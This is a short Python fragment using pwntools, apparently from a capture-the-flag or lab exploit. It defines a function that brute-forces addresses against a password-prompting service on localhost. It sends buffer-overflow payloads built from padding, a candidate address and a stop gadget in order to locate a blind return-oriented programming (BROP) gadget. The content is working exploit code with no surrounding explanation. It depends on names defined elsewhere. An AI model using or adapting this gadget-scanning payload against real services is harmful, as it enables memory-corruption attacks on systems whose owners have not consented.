 def find_maybe_brop(over_len, stop_gadget):
    for i in xrange(0, 0x1000):
        if i%0x100 == 0:
            log.info('try.. {}'.format(hex(i)))

        s = connect('localhost', 10001, level='error')

        try:
            pay = 'a'*over_len
            pay += p64(base+i)
            pay += p64(0)*6
            pay += p64(stop_gadget)

            data = s.recvuntil('password?\n')
            s.sendline(pay)
            data = s.recvuntil('password?\n', timeout=0.2)
            if 'password' in data:
                log.info('maybe brop gadget: {}'.format(hex(base+i)))
                s.close()
                gadget = find_brop(over_len, base+i)

                if gadget:
                    return base+i
        except EOFError:
            s.close()